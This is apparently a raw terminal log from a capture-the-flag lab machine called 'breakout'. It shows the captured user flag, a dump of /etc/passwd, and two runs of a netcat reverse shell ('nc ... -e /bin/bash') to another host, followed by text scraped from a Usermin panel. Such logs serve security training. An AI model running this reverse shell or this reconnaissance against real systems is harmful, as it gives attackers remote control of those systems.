 [cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
[cyber@breakout ~]$ ls
tar
user.txt
[cyber@breakout ~]$ pwd
/home/cyber
[cyber@breakout ~]$ cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
[cyber@breakout ~]$ which nc
/bin/nc
[cyber@breakout ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
[cyber@breakout ~]$ nc 192.168.100.10 3333 -e /bin/bash
[cyber@breakout ~]$ nc 192.168.100.10 3333 -e /bin/bash
Mail
Usermin
New message
Edit Signature
Mail Preferences
Account Information
Account Information
System hostname breakout.localdomain
Operating system Debian Linux 11
Usermin Version 1.830
Authentic theme version 19.83-2
Time on system 05/27/2022 9:24:45 PM
Account Functions
Filter and Forward Mail Create rules to filter and forward incoming email.
Change Password Change your password, either by calling PAM or running the passwd command.
GnuPG Encryption Encrypt, decrypt, sign and verify files with GnuPG. Also supports key management and key generation.
File Manager Fast and light File Manager written in Perl.
MySQL Database Login to MySQL and manage tables and records through an interface similar to Webmin's MySQL module.
PostgreSQL Database Login to PostgreSQL and manage tables and records through an interface similar to Webmin's PostgreSQL module.